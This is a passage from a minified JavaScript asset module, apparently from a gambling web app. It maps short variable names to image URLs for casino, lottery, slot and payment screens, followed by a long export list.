="[data-uri]",RA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/team_urpk-314693fe.png",vA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/tg-05f78fb2.png",mA="[data-uri]",lA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/treasure_chest-e548b7cb.png",CA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/treasure_chest_aci-41117bc2.png",nA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/treasure_chest_dis-d5dca5b3.png",oA="[data-uri]",pA="[data-uri]",jA="[data-uri]",UA="[data-uri]",eA="[data-uri]",SA="[data-uri]",TA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/Lucky-wheel-09e5fd76.png",MA="[data-uri]",zA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/Rectangle_new_year-8ca0c395.png",GA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/Rectangle_xms-b3f9cea8.png",YA="[data-uri]",hA="[data-uri]",ZA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/avatarBorder-4ac438f9.png",XA="[data-uri]",dA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bg-57dadc95.png",kA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-bg-3262391d.png",NA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-btn-bg-54112351.png",yA="[data-uri]",LA="[data-uri]",HA="[data-uri]",VA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/coin_icon-c7462315.png",PA="[data-uri]",fA="[data-uri]",WA="[data-uri]",OA="[data-uri]",rA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/customerService-1d0465fe.png",JA="[data-uri]",xA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/downloadPWAtc-e7308fab.png",uA="[data-uri]",FA="[data-uri]",KA="[data-uri]",qA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/game_active_bg-e846aa33.png",_A="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/casino-8bbb520d.png",$A="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/cock-b0c8e820.png",Ag="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/e_sport-d02aa3ed.png",gg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/fish-c7dbf7b4.png",ig="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/hot-55509fdd.png",Dg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/lottery-4be5ed33.png",ag="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/mini-7afe1a0a.png",Ig="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/poker-db9cd23f.png",bg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/slot-26e79e84.png",Bg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/sport-45721667.png",Eg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/three-2e656686.png",Qg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/casino-bb8a730c.png",wg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/cock-40933ef5.png",cg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/e_sport-e5efd4e8.png",tg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/fish-d3762135.png",sg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/hot-e41902d6.png",Rg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/lottery-3c50ea89.png",vg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/mini-9c97438e.png",mg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/poker-ca2a1410.png",lg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/slot-8e8efd6c.png",Cg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/sport-f297a795.png",ng="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/three-9fda6f74.png",og="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/menu_item_activite_bg-d948b808.png",pg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/casino-a0870281.png",jg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/cock-094c2e4c.png",Ug="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/e_sport-88af0eae.png",eg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/fish-efa36741.png",Sg="[data-uri]",Tg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/lottery-0ded165c.png",Mg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/mini-99a4549b.png",zg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/poker-2d04fae7.png",Gg="[data-uri]",Yg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/sport-98177922.png",hg="[data-uri]",Zg="[data-uri]",Xg="[data-uri]",dg="[data-uri]",kg="[data-uri]",Ng="[data-uri]",yg="[data-uri]",Lg="[data-uri]",Hg="[data-uri]",Vg="[data-uri]",Pg="[data-uri]",fg="[data-uri]",Wg="[data-uri]",Og="[data-uri]",rg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/info-6177736f.svg",Jg="[data-uri]",xg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/1ds-ec3f6378.svg",ug="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/2ds-a6b801fa.svg",Fg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/3ds-0d9ac13a.svg",Kg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/4ds-688ed3a8.svg",qg="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/5ds-fa8368fe.svg",_g="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/6ds-c1eb11b3.svg",$g="[data-uri]",Ai="[data-uri]",gi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/greenBall-a1b3e4f0.png",ii="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/missningBg-c1f02bcd-c1f02bcd.png",Di="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/missningLBg-ca049a47-ca049a47.png",ai="[data-uri]",Ii="[data-uri]",bi="[data-uri]",Bi="[data-uri]",Ei="[data-uri]",Qi="[data-uri]",wi="[data-uri]",ci="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num1-9f16525b.png",ti="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num2-96e175aa.png",si="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num3-52bb404d.png",Ri="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num4-6bed6212.png",vi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num5-7962f058.png",mi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num6-1cc40321.png",li="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/redBall-22656a3c.png",Ci="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/loading-img-1-ea4b6979.gif",ni="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/loading-img-2-68c2a07b.gif",oi="[data-uri]",pi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/login-btn-bg-78d6642d.png",ji="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/login-btn-bg1-b7a87b0e.png",Ui="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/FIVE_D_bg-7b433055.png",ei="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/FIVE_D_lottery-0700f32e.png",Si="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/K3_bg-5b6b4c6f.png",Ti="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/K3_lottery-ea128730.png",Mi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/TRX_WIN_GO_bg-3ee37b52.png",zi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/TRX_WIN_GO_lottery-89668474.png",Gi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/WIN_GO_bg-4159708c.png",Yi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/WIN_GO_lottery-3586f7b0.png",hi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/luckyWheel-112d17a2.png",Zi="[data-uri]",Xi="[data-uri]",di="[data-uri]",ki="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/content_bg-f6e848aa.png",Ni="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/content_bg2-95a933ef.png",yi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/mail_bg_dark-7ffb2753.png",Li="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/mail_bg_light-6680b9a9.png",Hi="[data-uri]",Vi="[data-uri]",Pi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/maintain-26ecd05c.png",fi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/background-336de8f7.png",Wi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/button-e4b0f9ca.png",Oi="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/decorate-5b203db1.png",ri="[data-uri]",Ji="[data-uri]",xi="[data-uri]",ui="[data-uri]",Fi="[data-uri]",Ki="[data-uri]",qi="[data-uri]",_i="[data-uri]",$i="[data-uri]",AD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/PreSaleBg-e815821d.png",gD="[data-uri]",iD="[data-uri]",DD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/TrxHash-dd0de3b5.png",aD="[data-uri]",ID="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/diban-7606d9c2.png",bD="[data-uri]",BD="[data-uri]",ED="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/stage-38663403.png",QD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/time_a-d4d15ce2.png",wD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/trxbg-04f1f70a.png",cD="[data-uri]",tD="[data-uri]",sD="[data-uri]",RD="[data-uri]",vD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/refresh-b85ebb47.svg",mD="[data-uri]",lD="[data-uri]",CD="[data-uri]",nD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/strongDownAppHead-50587da8.png",oD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/subtract-ca63ef68.svg",pD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/superjackpotHome-72bbeb43.png",jD="[data-uri]",UD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/tip-3f19e8d5.png",eD="[data-uri]",SD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/trophy_modal_bg-95023d0f.png",TD="[data-uri]",MD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/green_bg-7aaea659.png",zD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n0-30bd92d1.png",GD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n0_bg-11c706f4.png",YD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n1-dfccbff5.png",hD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n2-c2913607.png",ZD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n3-f92c313f.png",XD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n4-cb84933b.png",dD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n5-49d0e9c5.png",kD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n5_bg-6583959f.png",ND="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n6-a56e0b9a.png",yD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n7-5961a17f.png",LD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n8-d4d951a4.png",HD="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n9-a20f6f42.png",VD="[data-uri]",PD="[data-uri]",fD="[data-uri]",WD="[data-uri]",OD="[data-uri]",rD="[data-uri]",JD="[data-uri]",xD="[data-uri]",uD="[data-uri]",FD="[data-uri]",KD="[data-uri]",qD="[data-uri]",_D="[data-uri]",$D="[data-uri]",Aa="[data-uri]",ga="[data-uri]",ia="[data-uri]",Da="[data-uri]",aa="[data-uri]",Ia="[data-uri]",ba="[data-uri]",Ba="[data-uri]",Ea="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/B-5247411d.png",Qa="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/C-2f51ef92.png",wa="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/D-dbd1c3b4.png",ca="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/E-73d34146.png",ta="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/F-659fdf06.png",sa="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num0-d3a30585.png",Ra="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num1-fdab1e12.png",va="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num2-b18f079a.png",ma="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num3-8254ed13.png",la="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num4-5f2d81c5.png",Ca="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num5-fd2837e8.png",na="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num6-0cbd3b10.png",oa="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num7-05973970.png",pa="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num8-41b2260f.png",ja="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num9-310d63e2.png",Ua="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/numA-594afa89.png",ea="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/numB-cad56304.png",Sa="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/numC-8d88d857.png",Ta="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/numD-06e782e9.png",Ma="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/numE-f70da99f.png",za="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/numF-956f8923.png",Ga="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prize0-96a81e16.png",Ya="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prize1-fe15d69b.png",ha="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prize2-28af3286.png",Za="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prize3-6700769f.png",Xa="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prize4-5a5999aa.png",da="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prize5-82f7fa61.png",ka="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prize6-57181440.png",Na="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prize7-ca1d24be.png",ya="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prize8-3ffac79f.png",La="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prize9-63d3f3f8.png",Ha="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prizeA-7217212f.png",Va="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prizeB-6c3c2497.png",Pa="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prizeC-bbf8b83c.png",fa="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prizeD-46a95e2f.png",Wa="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prizeE-90087f02.png",Oa="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/prizeF-46aeece0.png",ra="[data-uri]",Ja="[data-uri]",xa="[data-uri]",ua="[data-uri]",Fa="[data-uri]",Ka="[data-uri]",qa="[data-uri]",_a="[data-uri]",$a="[data-uri]",AI="[data-uri]",gI="[data-uri]",iI="[data-uri]",DI="[data-uri]",aI="[data-uri]",II="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/aboutBg-4bc986ee.png",bI="[data-uri]",BI="[data-uri]",EI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/balance-details-active-a63f6bcc.png",QI="[data-uri]",wI="[data-uri]",cI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/cancel_dialog_btn_bg-e694259b.png",tI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/certificateAuthorization-66dac8d4.png",sI="[data-uri]",RI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/customerBg-62abe1ef.png",vI="[data-uri]",mI="[data-uri]",lI="[data-uri]",CI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/feedbackImg-2362ae1b.png",nI="[data-uri]",oI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gift-bg-cbdb7218.png",pI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gift-title-bg-7389b284.png",jI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gift-0e49be1a.png",UI="[data-uri]",eI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gift_dialog_btn_bg-ec0b3d53.png",SI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/googleVerifyBg-c131459b.png",TI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/grod-ad8cefa0.png",MI="[data-uri]",zI="[data-uri]",GI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/logOut-ef74d792.svg",YI="[data-uri]",hI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/maintain-baf47385.png",ZI="[data-uri]",XI="[data-uri]",dI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/EmailIcon-deb213c2.png",kI="[data-uri]",NI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/StrongBoxRecordBg-501da3fb.png",yI="[data-uri]",LI="[data-uri]",HI="[data-uri]",VI="[data-uri]",PI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/editPswIcon-e7d33c3a.png",fI="[data-uri]",WI="[data-uri]",OI="[data-uri]",rI="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/googleValidation-e3ad808c.png",JI="[data-uri]",xI="[data-uri]",uI="[data-uri]",FI="[data-uri]",KI="[data-uri]",qI="[data-uri]",_I="[data-uri]",$I="[data-uri]",Ab="[data-uri]",gb="[data-uri]",ib="[data-uri]",Db="[data-uri]",ab="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/versionUpdate-17519735.png",Ib="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/refresh_maintain-5d681b33.png",bb="[data-uri]",Bb="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/rewardCode_banner_bg-4a87cd29.png",Eb="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/rewardCode_contentBtn_bg-28f4a090.png",Qb="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/rewardCode_content_bg-46c7013e.png",wb="[data-uri]",cb="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/rewardCode_shareBtn_bg-e6dd4dd4.png",tb="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/rule_content-05888903.png",sb="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/rule_title-169af568.png",Rb="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/rule_title-169af568.png",vb="[data-uri]",mb="[data-uri]",lb="[data-uri]",Cb="[data-uri]",nb="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/succeed-83674414.png",ob="[data-uri]",pb="[data-uri]",jb="[data-uri]",Ub="[data-uri]",eb="[data-uri]",Sb="[data-uri]",Tb="[data-uri]",Mb="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vip-bg-a86872bf.png",zb="[data-uri]",Gb="[data-uri]",Yb="[data-uri]",hb="[data-uri]",Zb="[data-uri]",Xb="[data-uri]",db="[data-uri]",kb="[data-uri]",Nb="[data-uri]",yb="[data-uri]",Lb="[data-uri]",Hb="[data-uri]",Vb="[data-uri]",Pb="[data-uri]",fb="[data-uri]",Wb="[data-uri]",Ob="[data-uri]",rb="[data-uri]",Jb="[data-uri]",xb="[data-uri]",ub="[data-uri]",Fb="[data-uri]",Kb="[data-uri]",qb="[data-uri]",_b="[data-uri]",$b="[data-uri]",AB="[data-uri]",gB="[data-uri]",iB="[data-uri]",DB="[data-uri]",aB="[data-uri]",IB="[data-uri]",bB="[data-uri]",BB="[data-uri]",EB="[data-uri]",QB="[data-uri]",wB="[data-uri]",cB="[data-uri]",tB="[data-uri]",sB="[data-uri]",RB="[data-uri]",vB="[data-uri]",mB="[data-uri]",lB="[data-uri]",CB="[data-uri]",nB="[data-uri]",oB="[data-uri]",pB="[data-uri]",jB="[data-uri]",UB="[data-uri]",eB="[data-uri]",SB="[data-uri]",TB="[data-uri]",MB="[data-uri]",zB="[data-uri]",GB="[data-uri]",YB="[data-uri]",hB="[data-uri]",ZB="[data-uri]",XB="[data-uri]",dB="[data-uri]",kB="[data-uri]",NB="[data-uri]",yB="[data-uri]",LB="[data-uri]",HB="[data-uri]",VB="[data-uri]",PB="[data-uri]",fB="[data-uri]",WB="[data-uri]",OB="[data-uri]",rB="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/WithBeforeImgIcon2_bankCard-12f8aa20.png",JB="[data-uri]",xB="[data-uri]",uB="[data-uri]",FB="[data-uri]",KB="[data-uri]",qB="[data-uri]",_B="[data-uri]",$B="[data-uri]",AE="[data-uri]",gE="[data-uri]",iE="[data-uri]",DE="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gift-872615dc.png",aE="[data-uri]",IE="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/maintain-b7374a14.png",bE="[data-uri]",BE="[data-uri]",EE="[data-uri]",QE="[data-uri]",wE="[data-uri]",cE="[data-uri]",tE="[data-uri]",sE="[data-uri]",RE="[data-uri]",vE="[data-uri]",mE="[data-uri]",lE="[data-uri]",CE="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/payNameIcon2_UPI-2fed651c.png",nE="[data-uri]",oE="[data-uri]",pE="[data-uri]",jE="[data-uri]",UE="[data-uri]",eE="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/tip2-d5755622.png",SE="[data-uri]",TE="[data-uri]",ME="[data-uri]",zE="[data-uri]",GE="[data-uri]",YE="[data-uri]";export{$,M as A,z as B,G as C,Y as D,h as E,Z as F,X as G,d as H,k as I,N as J,y as K,L,H as M,V as N,P as O,f as P,W as Q,O as R,r as S,J as T,x as U,u as V,F as W,K as X,q as Y,_ as Z,A as _,g as a,Qg as a$,AA as a0,gA as a1,iA as a2,DA as a3,aA as a4,IA as a5,bA as a6,BA as a7,EA as a8,QA as a9,NA as aA,yA as aB,LA as aC,HA as aD,VA as aE,PA as aF,fA as aG,WA as aH,OA as aI,rA as aJ,JA as aK,xA as aL,uA as aM,FA as aN,KA as aO,qA as aP,_A as aQ,$A as aR,Ag as aS,gg as aT,ig as aU,Dg as aV,ag as aW,Ig as aX,bg as aY,Bg as aZ,Eg as a_,wA as aa,cA as ab,tA as ac,sA as ad,RA as ae,vA as af,mA as ag,lA as ah,CA as ai,nA as aj,oA as ak,pA as al,jA as am,UA as an,eA as ao,SA as ap,TA as aq,MA as ar,zA as as,GA as at,YA as au,hA as av,ZA as aw,XA as ax,dA as ay,kA as az,i as b,ni as b$,wg as b0,cg as b1,tg as b2,sg as b3,Rg as b4,vg as b5,mg as b6,lg as b7,Cg as b8,ng as b9,Jg as bA,xg as bB,ug as bC,Fg as bD,Kg as bE,qg as bF,_g as bG,$g as bH,Ai as bI,gi as bJ,ii as bK,Di as bL,ai as bM,Ii as bN,bi as bO,Bi as bP,Ei as bQ,Qi as bR,wi as bS,ci as bT,ti as bU,si as bV,Ri as bW,vi as bX,mi as bY,li as bZ,Ci as b_,og as ba,pg as bb,jg as bc,Ug as bd,eg as be,Sg as bf,Tg as bg,Mg as bh,zg as bi,Gg as bj,Yg as bk,hg as bl,Zg as bm,Xg as bn,dg as bo,kg as bp,Ng as bq,yg as br,Lg as bs,Hg as bt,Vg as bu,Pg as bv,fg as bw,Wg as bx,Og as by,rg as bz,D as c,GD as c$,oi as c0,pi as c1,ji as c2,Ui as c3,ei as c4,Si as c5,Ti as c6,Mi as c7,zi as c8,Gi as c9,iD as cA,DD as cB,aD as cC,ID as cD,bD as cE,BD as cF,ED as cG,QD as cH,wD as cI,cD as cJ,tD as cK,sD as cL,RD as cM,vD as cN,mD as cO,lD as cP,CD as cQ,nD as cR,oD as cS,pD as cT,jD as cU,UD as cV,eD as cW,SD as cX,TD as cY,MD as cZ,zD as c_,Yi as ca,hi as cb,Zi as cc,Xi as cd,di as ce,ki as cf,Ni as cg,yi as ch,Li as ci,Hi as cj,Vi as ck,Pi as cl,fi as cm,Wi as cn,Oi as co,ri as cp,Ji as cq,xi as cr,ui as cs,Fi as ct,Ki as cu,qi as cv,_i as cw,$i as cx,AD as cy,gD as cz,a as d,La as d$,YD as d0,hD as d1,ZD as d2,XD as d3,dD as d4,kD as d5,ND as d6,yD as d7,LD as d8,HD as d9,ca as dA,ta as dB,sa as dC,Ra as dD,va as dE,ma as dF,la as dG,Ca as dH,na as dI,oa as dJ,pa as dK,ja as dL,Ua as dM,ea as dN,Sa as dO,Ta as dP,Ma as dQ,za as dR,Ga as dS,Ya as dT,ha as dU,Za as dV,Xa as dW,da as dX,ka as dY,Na as dZ,ya as d_,VD as da,PD as db,fD as dc,WD as dd,OD as de,rD as df,JD as dg,xD as dh,uD as di,FD as dj,KD as dk,qD as dl,_D as dm,$D as dn,Aa as dp,ga as dq,ia as dr,Da as ds,aa as dt,Ia as du,ba as dv,Ba as dw,Ea as dx,Qa as dy,wa as dz,I as e,uI as e$,Ha as e0,Va as e1,Pa as e2,fa as e3,Wa as e4,Oa as e5,ra as e6,Ja as e7,xa as e8,ua as e9,pI as eA,jI as eB,UI as eC,eI as eD,SI as eE,TI as eF,MI as eG,zI as eH,GI as eI,YI as eJ,hI as eK,ZI as eL,XI as eM,dI as eN,kI as eO,NI as eP,yI as eQ,LI as eR,HI as eS,VI as eT,PI as eU,fI as eV,WI as eW,OI as eX,rI as eY,JI as eZ,xI as e_,Fa as ea,Ka as eb,qa as ec,_a as ed,$a as ee,AI as ef,gI as eg,iI as eh,DI as ei,aI as ej,II as ek,bI as el,BI as em,EI as en,QI as eo,wI as ep,cI as eq,tI as er,sI as es,RI as et,vI as eu,mI as ev,lI as ew,CI as ex,nI as ey,oI as ez,b as f,aB as f$,FI as f0,KI as f1,qI as f2,_I as f3,$I as f4,Ab as f5,gb as f6,ib as f7,Db as f8,ab as f9,hb as fA,Zb as fB,Xb as fC,db as fD,kb as fE,Nb as fF,yb as fG,Lb as fH,Hb as fI,Vb as fJ,Pb as fK,fb as fL,Wb as fM,Ob as fN,rb as fO,Jb as fP,xb as fQ,ub as fR,Fb as fS,Kb as fT,qb as fU,_b as fV,$b as fW,AB as fX,gB as fY,iB as fZ,DB as f_,Ib as fa,bb as fb,Bb as fc,Eb as fd,Qb as fe,wb as ff,cb as fg,tb as fh,sb as fi,Rb as fj,vb as fk,mb as fl,lb as fm,Cb as fn,nb as fo,ob as fp,pb as fq,jb as fr,Ub as fs,eb as ft,Sb as fu,Tb as fv,Mb as fw,zb as fx,Gb as fy,Yb as fz,B as g,RE as g$,IB as g0,bB as g1,BB as g2,EB as g3,QB as g4,wB as g5,cB as g6,tB as g7,sB as g8,RB as g9,PB as gA,fB as gB,WB as gC,OB as gD,rB as gE,JB as gF,xB as gG,uB as gH,FB as gI,KB as gJ,qB as gK,_B as gL,$B as gM,AE as gN,gE as gO,iE as gP,DE as gQ,aE as gR,IE as gS,bE as gT,BE as gU,EE as gV,QE as gW,wE as gX,cE as gY,tE as gZ,sE as g_,vB as ga,mB as gb,lB as gc,CB as gd,nB as ge,oB as gf,pB as gg,jB as gh,UB as gi,eB as gj,SB as gk,TB as gl,MB as gm,zB as gn,GB as go,YB as gp,hB as gq,ZB as gr,XB as gs,dB as gt,kB as gu,NB as gv,yB as gw,LB as gx,HB as gy,VB as gz,E as h,vE as h0,mE as h1,lE as h2,CE as h3,nE as h4,oE as h5,pE as h6,jE as h7,UE as h8,eE as h9,SE as ha,TE as hb,ME as hc,zE as hd,GE as he,YE as hf,Q as i,w as j,c as k,t as l,s as m,R as n,v as o,m as p,l as q,C as r,n as s,o as t,p as u,j as v,U as w,e as x,S as y,T as z};
